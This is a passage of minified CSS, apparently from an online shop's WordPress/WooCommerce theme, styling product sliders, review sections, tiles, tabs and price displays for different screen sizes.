(max-width:575px){.section-product-sticky-bar span.price del{font-size:1.2rem!important}}.section-product-sticky-bar span.price ins{margin-right:0!important}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar span.price ins{font-size:2rem!important}}@media (max-width:575px){.section-product-sticky-bar span.price ins{font-size:1.2rem!important}}.section-product-sticky-bar.is-sticky{opacity:1;pointer-events:all;visibility:visible}.section-product-tabs{font-size:16px;color:#2c2c2c;font-weight:600}.section-product-tabs .section__head{margin-bottom:58px}@media (max-width:1023px){.section-product-tabs .section__head{display:none}}.section-product-tabs .section__head ul{list-style:none;display:flex;justify-content:space-between;background:#f9f6f2;border-radius:50px;padding:14px 20px}.section-product-tabs .section__head ul li{padding:0 10px}.section-product-tabs .section__head a{text-decoration:none;transition:.4s;border-bottom:1px solid transparent}.section-product-tabs .section__head a:hover{color:#e37714;border-bottom-color:inherit}.section-product-tabs .section__content{width:100%}.section-products-related .section__head{margin-bottom:30px}.main+.section-products-related{padding-top:100px}.section-products-slider{padding:40px 0 35px}@media (max-width:1023px){.section-products-slider{padding:32px 0 40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider{padding:24px 0 48px}}.section-products-slider .section__inner{position:relative;z-index:10}.section-products-slider .section__head{text-align:center;padding-inline:100px}@media (max-width:1023px){.section-products-slider .section__head{font-size:1.4rem;margin-bottom:29px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__head{font-size:1.2rem;margin-bottom:27px;padding-inline:unset}}.section-products-slider .section__head:last-child{margin-bottom:0}.section-products-slider .section__head h3{letter-spacing:.015em;margin-bottom:20px}@media (max-width:1023px){.section-products-slider .section__head h3{margin-bottom:17px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__head h3{margin-bottom:14px}}.section-products-slider .section__head h3:last-child{margin-bottom:0}.section-products-slider .section__head p{letter-spacing:.045em}.section-products-slider .section__body{margin-bottom:72px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__body{margin-bottom:30px}}.section-products-slider .section__actions{text-align:center}.section-products-slider .section__btn{padding:8.5px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__btn{font-size:1.4rem}}.section-products-slider--has-alt-styles{position:relative;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider--has-alt-styles{padding-bottom:20px}}@media (min-width:1023.02px){.section-products-slider--has-alt-styles{padding-block-start:37px}}.section-products-slider--has-alt-styles:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#f9f6f2;opacity:.71}.section-products-slider--has-alt-styles:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--wpr-bg-e8ae98c4-05c2-47bb-89e0-47c663b7262a) no-repeat center/cover;z-index:-1}@media (min-width:1023.02px){.section-products-slider--has-alt-styles .section__head{margin-block-end:8px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider--has-alt-styles .section__head{margin-block-end:22px}}@media (min-width:1023.02px){.section-products-slider--has-alt-styles .section__body{margin-block-end:67px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider--has-alt-styles .section__body{margin-bottom:18px}}.section-products-slider--has-alt-styles .tile-product{background-color:#fff}.section-products-slider--has-alt-styles .tile-product .tile__figure{background:linear-gradient(5deg,#fff 23.06%,#f0e7db 133.78%,#f7f6f4 133.78%)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav+.section-products-slider{padding-top:8px}}.section-reviews{position:relative;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:46px 0 86px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews{padding:25px 0 30px}}.section-reviews:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#f9f6f2;opacity:.71}.section-reviews:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--wpr-bg-35752324-b0aa-42b7-a360-156d76d7f126) no-repeat center/cover;z-index:-1}.section-reviews .section__inner{position:relative;z-index:10}.section-reviews .section__head{text-align:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews .section__head{margin-bottom:25px}}.section-reviews .section__head h3{font-size:2.8rem}@media (max-width:1023px){.section-reviews .section__head h3{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews .section__head h3{font-size:2rem}}.section-reviews .section__text{font-size:1.8rem}@media (max-width:1023px){.section-reviews .section__text{font-size:15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews .section__text{font-size:12px;margin-bottom:15px}}.section-reviews .section__text p{letter-spacing:.045em}.section-text{padding:30px 0 60px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text{padding:17px 0 60px}}.section-text .section__head{margin-bottom:45px}@media (min-width:1199px) and (max-height:900px){.section-text .section__head{margin-bottom:30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__head{margin-bottom:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__head h3{font-size:2.2rem}}.section-text .section__breadcrumbs{margin-bottom:28px}@media (min-width:1199px) and (max-height:900px){.section-text .section__breadcrumbs{margin-bottom:22px}}@media (max-width:1023px){.section-text .section__breadcrumbs{margin-bottom:24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__breadcrumbs{margin-bottom:20px}}.section-text .section__info{max-width:647px;margin-bottom:80px}@media (max-width:1023px){.section-text .section__info{margin-bottom:65px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__info{margin-bottom:46px}}.section-text .section__entry{line-height:1.5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__entry{font-size:1.4rem}}.section-text .section__entry h6{font-weight:400;letter-spacing:.045em;line-height:1.5;margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__entry h6{font-size:1.4rem}}.section-text .section__entry h6:not(:first-child){margin-top:40px}.section-text .section__entry ol,.section-text .section__entry ul{padding:0 0 0 25px}.section-text .section__entry ul{line-height:1.5}.section-text .section__entry li{letter-spacing:.045em}.section-text .section__entry p{margin-bottom:0}.section-why{position:relative;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:40px 0 54px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why{padding-block-end:39px}}.section-why:last-child{border-bottom:0}@media (min-width:1199px) and (max-height:900px){.section-why:last-child{padding-top:30px}}.section-why:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#f9f6f2;opacity:.71}.section-why:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--wpr-bg-5e4dbf35-7594-4134-9373-b2a875706e5e) no-repeat center/cover;z-index:-1}.section-why .section__inner{position:relative;z-index:10}.section-why .section__head{text-align:center;margin-bottom:43px;display:none}@media (max-width:1023px){.section-why .section__head{margin-bottom:35px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why .section__head{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why .section__head h3{letter-spacing:.015em}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why .section__tiles{padding-inline:5px}}body.home .section-why .section__head{display:block}body.woocommerce.tax-product_cat .section-why{padding-block:65px}.service--alt{width:560px;max-width:100%;margin-bottom:60px}.service--alt:last-child{margin-bottom:0}.service--alt h4{font-size:2rem;letter-spacing:.045em}.service--alt p{font-size:14px;font-weight:400}.service--alt p strong{font-size:16px;font-weight:700}.shell{--shell-max-width:111rem;--shell-gutter:4rem;max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%}@media (max-width:1023px){.shell{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.shell{--shell-gutter:1.5rem}}.shell--fluid{max-width:none}.shell--flexed{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.slider-categories{position:relative;display:flex;flex-wrap:wrap}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories{padding:0 0 0 40px}}.slider-categories .slider__clip{width:calc(100% - 76px);overflow:hidden;position:relative;padding:0 20px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__clip{width:100%}}.slider-categories .slider__clip:after{content:"";position:absolute;top:0;right:-30px;width:140px;height:100%;background:linear-gradient(278.92deg,#fff 50.07%,#fcfcfb53 94.65%,#fff0 94.65%);display:none;z-index:5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__clip:after{display:block}}@media (max-width:390px){.slider-categories .slider__clip:after{width:100px}}.slider-categories .slider__slides{align-items:center}.slider-categories .slider__slide{width:auto}.slider-categories .slider__slide a{padding:6px 12px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:20px;text-decoration:none;display:block;transition:background var(--theme-transition-duration),color var(--theme-transition-duration),border var(--theme-transition-duration);min-height:35px;display:flex;align-items:center}.slider-categories .slider__slide a:hover{background:#424242;border:1px solid #424242;color:var(--theme-color-white)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__slide a{font-size:14px;padding-block:8px;padding-inline:10px 14px;min-height:39px}}.slider-categories .slider__slide a img,.slider-categories .slider__slide a svg{margin:0 9px 0 0}.slider-categories .slider__slide a:hover svg path{transition:fill var(--theme-transition-duration)}.slider-categories .slider__slide a:hover svg path{fill:#f9f6f2}.slider-categories .slider__slide a span{position:relative;display:flex}.slider-categories .slider__slide a span img{transform:opacity var(--theme-transition-duration)}.slider-categories .slider__slide a span img:nth-child(1){opacity:1}.slider-categories .slider__slide a span img:nth-child(2),.slider-categories .slider__slide a span img:nth-child(3){opacity:0;position:absolute;top:0;right:0;bottom:0;left:0}.slider-categories .slider__slide a:hover span img:nth-child(1){opacity:0}.slider-categories .slider__slide a:hover span img:nth-child(2),.slider-categories .slider__slide a:hover span img:nth-child(3){opacity:1}.slider-categories .slider__slide a:hover span img:only-child{opacity:1}.slider-categories .slider__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__actions{justify-content:space-between;width:100%;margin-top:-33px}}.slider-categories .slider__actions:before{content:"";position:absolute;height:100%;width:30px;left:-22px;top:0;background:linear-gradient(to right,transparent,#fff 55%);z-index:1;pointer-events:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__actions:before{display:none}}.slider-categories .slider__prev,.slider-categories .slider__next{position:static;width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;margin-top:0;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}.slider-categories .slider__prev:hover,.slider-categories .slider__next:hover{color:#c5bfb8;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__prev,.slider-categories .slider__next{position:relative;top:-3px;left:0;right:0}}.slider-categories .slider__prev:before,.slider-categories .slider__prev:after,.slider-categories .slider__next:before,.slider-categories .slider__next:after{font-size:0;display:none}.slider-categories .slider__prev{margin-right:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__prev{left:-40px}}.slider-categories .swiper-button-prev.swiper-button-disabled,.slider-categories .swiper-button-next.swiper-button-disabled{opacity:1;color:#c5bfb8;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories.has-less-slides{padding-left:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories.has-less-slides .slider__clip{padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories.has-less-slides .slider__clip:after{display:none}}.slider-categories:has(.swiper-button-lock) .slider__clip:after{display:none}.slider-facts .slider__clip{overflow:hidden}.slider-facts .slider__slides{align-items:center}.slider-facts .slider__slide-tile{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;letter-spacing:.045em}@media (max-width:1023px){.slider-facts .slider__slide-tile{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-facts .slider__slide-tile{font-size:1.2rem}}.slider-facts .slider__slide-tile img{margin:0 10px 0 0;max-height:34px;-o-object-fit:contain;object-fit:contain;max-width:222px}@media (max-width:575px){.slider-facts .slider__slide-tile img{max-height:26px;-o-object-fit:contain;object-fit:contain}}.slider-facts .slider__slide-tile:has(p) img{max-width:49px;margin:0 10px 0 0}.slider-facts--secondary .slider__slide-tile img{margin:0;-o-object-fit:contain;object-fit:contain}.slider-facts--secondary .slider__slide-tile-image{margin:0 10px 0 0;width:50px;height:34px;display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end}.slider-gallery-complex .slider__main{margin:0 0 47px;position:relative}@media (max-width:1023px){.slider-gallery-complex .slider__main{margin:0 0 42px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main{margin:0 0 20px}}.slider-gallery-complex .slider__slides-main{max-height:600px}.slider-gallery-complex .slider__slide-main{text-align:center;display:flex;align-items:center;justify-content:center;height:auto;padding-top:60px}@media (max-width:1023px){.slider-gallery-complex .slider__slide-main{padding-top:40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__slide-main{padding-top:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__slide-main img{max-width:unset;width:100%;height:auto;-o-object-fit:contain;object-fit:contain;aspect-ratio:1}}.slider-gallery-complex .slider__main-prev,.slider-gallery-complex .slider__main-next{width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-prev,.slider-gallery-complex .slider__main-next{width:25px;height:25px}}.slider-gallery-complex .slider__main-prev:before,.slider-gallery-complex .slider__main-prev:after,.slider-gallery-complex .slider__main-next:before,.slider-gallery-complex .slider__main-next:after{font-size:0;display:none}.slider-gallery-complex .slider__main-prev:hover,.slider-gallery-complex .slider__main-next:hover{color:#c5bfb8;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-prev i,.slider-gallery-complex .slider__main-next i{font-size:1.2rem}}.slider-gallery-complex .slider__main-prev{left:-40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-prev{left:-32px}}.slider-gallery-complex .slider__main-next{right:-40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-next{right:-32px}}.slider-gallery-complex .slider__thumbs{margin-top:45px}@media (max-width:1023px){.slider-gallery-complex .slider__thumbs{margin-top:0}}.slider-gallery-complex .slider__clip-thumbs{width:100%;overflow:hidden}.slider-gallery-complex .slider__thumbs .slider__slides-thumbs{flex-wrap:wrap;justify-content:center;align-items:center;height:auto}.slider-gallery-complex .slider__thumbs .slider__slide-thumbs{max-width:120px;max-height:120px;width:100%;aspect-ratio:1;position:relative;cursor:pointer;border:1px solid transparent;transition:border .3s;border-radius:4px;display:none}@media (max-width:1199px){.slider-gallery-complex .slider__thumbs .slider__slide-thumbs{max-width:100px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__thumbs .slider__slide-thumbs{max-width:56px;max-height:56px}}.slider-gallery-complex .slider__slide-thumbs .figure__image img{aspect-ratio:1;-o-object-fit:contain;object-fit:contain}.slider-gallery-complex .slider__thumbs .slider__slide-thumbs:hover,.slider-gallery-complex .slider__thumbs .slider__slide-thumbs.swiper-slide-thumb-active{border:1px solid #D5CBBD}.slider-gallery-complex .slider__thumbs .slider__slide-thumbs>img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.slider-products{position:relative;display:flex;flex-direction:column}.slider-products .slider__clip{order:2;overflow:hidden;padding:7px}@media (max-width:1199px){.slider-products .slider__clip{overflow:visible}}.slider-products .slider__slide{height:auto}.slider-products .slider__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 24px;order:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .slider__actions{display:none}}.slider-products .slider__prev,.slider-products .slider__next{position:static;width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}.slider-products .slider__prev:hover,.slider-products .slider__next:hover{color:#c5bfb8;background:#f9f6f2}.slider-products .slider__prev:before,.slider-products .slider__prev:after,.slider-products .slider__next:before,.slider-products .slider__next:after{font-size:0;display:none}.slider-products .slider__prev{margin-right:10px}.slider-products .swiper-button-prev.swiper-button-disabled,.slider-products .swiper-button-next.swiper-button-disabled{opacity:1;color:#c5bfb8;background:#f9f6f2}.slider-products .slider__paging{text-align:center;bottom:-51px;position:absolute;order:3}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .slider__paging{display:none}}.slider-products .swiper-pagination-bullet{background:#222;opacity:.39}.slider-products .swiper-pagination-bullet-active{opacity:1}.slider-products .product-secondary{height:100%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary{background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;overflow:hidden}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary{padding-bottom:15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .button{display:none!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price-wrapper{margin-inline-end:-10px;justify-content:space-between}}@media (max-width:575px){.slider-products .product-secondary .price-wrapper{margin-top:5px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .stock-status{order:-1}}@media (max-width:575px){.slider-products .product-secondary .stock-status{width:100%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price{width:auto!important;display:flex;flex-direction:row;align-items:center;padding:5px 10px 5px 5px;gap:5px;background-color:#424242;border-radius:2px 0 0 2px;margin-block-end:0!important}}@media (max-width:575px){.slider-products .product-secondary .price{display:flex;flex-wrap:wrap;margin-left:auto!important;margin-top:10px!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price ins,.slider-products .product-secondary .price{font-weight:500!important;font-size:12px!important;line-height:1.25!important;color:#fefefe!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price ins{margin:unset!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price del{color:#fefefe!important;text-decoration:none;position:relative;order:-1}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-products .product-secondary .price del:after{content:"";top:50%;left:50%;position:absolute;transform:translate(-58%,calc(-50% + -0px)) scaleY(.5);width:76%;height:1px;background-color:currentColor}}.slider-range .slider__info{margin-top:10px}.slider-range .slider__info-min,.slider-range .slider__info-max{font-size:1.4rem}.slider-range .slider__info-min-input,.slider-range .slider__info-max-input{min-width:50px;display:inline-block}.slider-range .ui-slider-horizontal{height:4px}.slider-range .ui-widget-content{background:#d7d7d7}.slider-range .ui-widget-header{background:var(--theme-color-orange)}.slider-range .ui-widget.ui-widget-content{border:1px solid transparent}.slider-range .ui-state-default,.slider-range .ui-widget-content .ui-state-default{background:var(--theme-color-white);border:3px solid var(--theme-color-orange)}.slider-range .ui-slider .ui-slider-handle{width:9.55px;height:12px}.slider-reviews{position:relative;display:flex;flex-direction:column}.slider-reviews .slider__clip{order:2;overflow:hidden;padding:7px}@media (max-width:1199px){.slider-reviews .slider__clip{overflow:visible}}.slider-reviews .slider__slide{height:auto}.slider-reviews .slider__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 13px;order:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews .slider__actions{display:none}}.slider-reviews .slider__prev,.slider-reviews .slider__next{position:static;width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}.slider-reviews .slider__prev:hover,.slider-reviews .slider__next:hover{color:#c5bfb8;background:#f9f6f2}.slider-reviews .slider__prev:before,.slider-reviews .slider__prev:after,.slider-reviews .slider__next:before,.slider-reviews .slider__next:after{font-size:0;display:none}.slider-reviews .slider__prev{margin-right:10px}.slider-reviews .swiper-button-prev.swiper-button-disabled,.slider-reviews .swiper-button-next.swiper-button-disabled{opacity:1;color:#c5bfb8;background:#f9f6f2}.slider-reviews .slider__paging{text-align:center;bottom:-51px;position:absolute;order:3}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews .slider__paging{display:none}}.slider-reviews .swiper-pagination-bullet{background:#222;opacity:.39}.slider-reviews .swiper-pagination-bullet-active{opacity:1}.slider-reviews--alt .slider__actions{margin-top:-26px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews--alt .slider__actions{display:flex;margin-top:0}}.slider-reviews--alt .slider__paging{bottom:-40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-reviews--alt .slider__paging{display:block}}.socials ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-12px}.socials li{padding:12px}.socials li span{width:31px;height:31px;border-radius:50%;border:1px solid #424242;display:block;transition:var(--theme-transition-duration)}.socials li:hover span{border:1px solid var(--theme-color-orange)}.socials li span a{display:flex;width:100%;height:100%;justify-content:center;align-items:center;text-decoration:none;font-size:2rem}.socials li span a i{transition:var(--theme-transition-duration)}.socials li:hover span a i{color:var(--theme-color-orange)}.specifications--alt{width:560px;max-width:100%;margin-bottom:40px}.specifications--alt:last-child{margin-bottom:0}.specifications--alt h4{font-size:2rem;letter-spacing:.045em}.specifications--alt ul{list-style-type:none}.specifications--alt li{padding:15px 0;border-bottom:1px solid #E0D8CE;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;font-weight:500;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.specifications--alt li{font-size:14px}}.specifications--alt li span{font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.specifications--alt li span{font-size:16px}}.tile-article-related .tile__inner{display:flex;flex-wrap:wrap;align-items:center}.tile-article-related .tile__image{width:91px;border-radius:4px;overflow:hidden;position:relative;padding-top:44.9%}.tile-article-related .tile__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.tile-article-related .tile__content{width:calc(100% - 91px);padding:0 0 0 15px}.tile-article-related .tile__info{margin-bottom:11px}.tile-article-related .tile__info h6{font-size:1rem;line-height:1.9;position:relative;display:inline-block;margin-bottom:13px;font-family:var(--theme-font-family-dm-sans)}.tile-article-related .tile__info h6:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:var(--theme-color-orange)}.tile-article-related .tile__info h5{font-size:1.6rem;font-weight:400;line-height:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-article-related .tile__info h5{font-size:1.4rem}}.tile-article-related .tile__link{font-size:1.4rem;position:relative;color:#424242;display:inline-block;font-family:var(--theme-font-family-dm-sans)}.tile-article-related .tile__link:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:#424242;transition:opacity var(--theme-transition-duration)}.tile-article-related .tile__link:hover:after{opacity:0}.tile-article-related .tile__link a{text-decoration:none}.tile-box{border-radius:4px;border:1px solid #E0D8CE;background:#f9f6f2;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center;padding:30px 35px 27px;height:100%;position:relative;transition:box-shadow var(--theme-transition-duration)}.tile-box:hover{box-shadow:0 1px 7px 2px #0000000d}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-box{padding:30px 15px}}.tile-box .tile__link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:5}.tile-box .tile__icon{margin-bottom:10px;height:29px;display:flex;align-items:center;justify-content:center}.tile-box .tile__entry h6{font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-box .tile__entry h6{font-size:1.4rem}}.tile-contact>a{display:flex;flex-wrap:wrap}.tile-contact .tile__icon{width:25px}.tile-contact .tile__icon img{max-height:20px;max-width:25px}.tile-contact .tile__text{width:calc(100% - 25px);padding:0 0 0 8px}.tile-info-secondary{border-radius:4px;border:1px solid #E0D8CE;position:relative;min-height:427px;overflow:hidden;display:flex;width:100%;padding:38px 0}.tile-info-secondary .tile__image{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px;overflow:hidden}.tile-info-secondary .tile__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:4px}.tile-info-secondary .tile__inner{display:flex;align-items:flex-end;z-index:10;width:100%}.tile-info-secondary .tile__label{position:absolute;right:0;top:40px;background:#f9f6f2cc;padding:12px;border-radius:4px 0 0 4px;border:1px solid #E0D8CE;border-right-color:transparent}.tile-info-secondary .tile__actions{margin:0 auto}.tile-info-tertiary{border-top:1px solid #E0D8CE;border-left:1px solid #E0D8CE}.tile-info-tertiary .tile__inner{display:flex;flex-wrap:wrap;align-items:stretch}.tile-info-tertiary .tile__content{width:50%;background:#f9f6f27a;padding:31px 18px 33px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__content{padding:21px 10px 16px}}@media (max-width:390px){.tile-info-tertiary .tile__content{width:100%}}.tile-info-tertiary .tile__description{margin-bottom:28px}@media (max-width:1023px){.tile-info-tertiary .tile__description{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__description{font-size:1.2rem;margin-bottom:15px}}.tile-info-tertiary .tile__description h3{font-size:2.5rem;margin-bottom:11px}@media (max-width:1023px){.tile-info-tertiary .tile__description h3{font-size:2.2rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__description h3{font-size:1.8rem;margin-block-end:10px}}.tile-info-tertiary .tile__description p{letter-spacing:.045em}.tile-info-tertiary .tile__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info-tertiary .tile__btn{font-size:1.4rem;padding:7px 18px}}.tile-info-tertiary .tile__image{width:50%}@media (max-width:390px){.tile-info-tertiary .tile__image{width:100%}}.tile-info-tertiary .tile__image img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.tile-info{text-align:center}.tile-info .tile__icon{width:85px;height:85px;background:#424242;border:1px solid #2C2C2C;display:flex;align-items:center;justify-content:center;border-radius:50%;margin:0 auto 15px;transition:background var(--theme-transition-duration),border var(--theme-transition-duration)}.tile-info .tile__icon:hover{background:var(--theme-color-green);border:1px solid var(--theme-color-green)}@media (max-width:1023px){.tile-info .tile__icon{width:80px;height:80px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info .tile__icon{width:75px;height:75px;margin-block-end:17px}}@media (max-width:390px){.tile-info .tile__icon{width:65px;height:65px}}@media (max-width:390px){.tile-info .tile__icon img{max-width:36px}}.tile-info .tile__description h6{letter-spacing:.045em;margin-bottom:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info .tile__description h6{margin-bottom:0;font-size:12px;line-height:1.41666}}@media (max-width:390px){.tile-info .tile__description h6{font-size:1rem}}.tile-info .tile__description p{letter-spacing:.045em;line-height:1.4}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-info .tile__description p{display:none}}.tile-limited{position:relative;min-height:453px;display:flex;padding:24px;height:100%}@media (max-width:1399px){.tile-limited{min-height:unset}}@media (max-width:1199px){.tile-limited{border-radius:4px 0 0 4px;overflow:hidden}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-limited{min-height:328px;padding-block-end:19px}}.tile-limited .tile__image{position:absolute;top:0;left:0;width:100%;height:100%}.tile-limited .tile__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.tile-limited .tile__inner{position:relative;z-index:10;display:flex;align-items:flex-end;justify-content:center;width:100%}.tile-limited .tile__label{position:absolute;top:21px;left:17px;width:118px;height:115px;border-radius:50%;display:flex;align-items:center;justify-content:center;text-align:center;background:#f9f6f2;font-size:1.8rem;color:#424242;font-weight:600;border:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-limited .tile__label{width:95px;height:94px;font-size:1.4rem;line-height:1.21;top:12px;left:11px}}.tile-limited .tile__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-limited .tile__btn{font-size:1.4rem}}.tile-product-secondary{position:relative;transition:box-shadow var(--theme-transition-duration);padding:10px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary{padding:0 6px}}.tile-product-secondary:hover{box-shadow:0 1px 7px 2px #0000000d}.tile-product-secondary .tile__inner{position:relative}.tile-product-secondary .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-product-secondary 